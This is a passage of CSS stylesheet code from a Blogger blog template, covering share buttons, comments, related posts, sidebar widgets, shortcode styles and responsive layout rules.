color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 10px;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #151515;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid rgba(0,0,0,0.12);
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #f8695f;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #e85e54;
color: #fff;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #4f93c5;
color: #fff;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: block;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 90px;
height: 70px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 90px;
height: 70px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Lato', sans-serif;
font-weight: 700;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 13px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family: 'Lato', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #151515;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #3c6bc0;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#3c6bc0;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #3c6bc0;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #151515;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #151515;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #151515;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #3c6bc0
}
.list-label-widget-content li span:last-child {
color: #151515;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #3c6bc0;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #151515;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #3c6bc0;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #151515;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Lato', sans-serif;}
.PopularPosts ul li a:hover{color:#3c6bc0}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #151515;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
